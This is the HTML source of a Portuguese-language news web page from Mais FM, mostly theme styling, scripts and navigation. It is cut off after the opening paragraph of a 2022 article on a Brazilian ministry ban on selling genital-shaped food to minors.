#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"56bcce830c","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/134736" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=134736' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-134736 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Ministério proíbe venda de alimento com formato de genitais a menores</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/"><span class="mvp-post-cat left">Noticias</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Ministério proíbe venda de alimento com formato de genitais a menores</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">4 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-06-02">2 de junho de 2022</time></span>
										<meta itemprop="dateModified" content="2022-06-03 10:59 am"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="1200" height="800" src="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp 1200w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-300x200.webp 300w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-1024x683.webp 1024w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-150x100.webp 150w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-768x512.webp 768w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-600x400.webp 600w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-696x464.webp 696w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-1068x712.webp 1068w, https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares-630x420.webp 630w" sizes="(max-width: 1200px) 100vw, 1200px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp">
												<meta itemprop="width" content="900">
												<meta itemprop="height" content="600">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/&amp;t=Ministério proíbe venda de alimento com formato de genitais a menores', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Ministério proíbe venda de alimento com formato de genitais a menores -&amp;url=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/&amp;media=https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp&amp;description=Ministério proíbe venda de alimento com formato de genitais a menores', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/&amp;t=Ministério proíbe venda de alimento com formato de genitais a menores', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Ministério proíbe venda de alimento com formato de genitais a menores -&amp;url=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/&amp;media=https://maisfm.com/wp-content/uploads/2022/06/foodtruck-comida-erotica-celso-tavares.webp&amp;description=Ministério proíbe venda de alimento com formato de genitais a menores', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Ministério proíbe venda de alimento com formato de genitais a menores https://maisfm.com/ministerio-proibe-venda-de-alimento-com-formato-de-genitais-a-menores/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
														<p>O Ministério da Justiça e Segurança Pública publicou, no Diário Oficial de União (DOU) desta quarta-feira (1º/6), medida que proíbe a venda de alimentos com formato de genitais para menores de 18 anos. As lojas têm cinco dias para apresentar uma justificativa, a partir da notificação.</p>
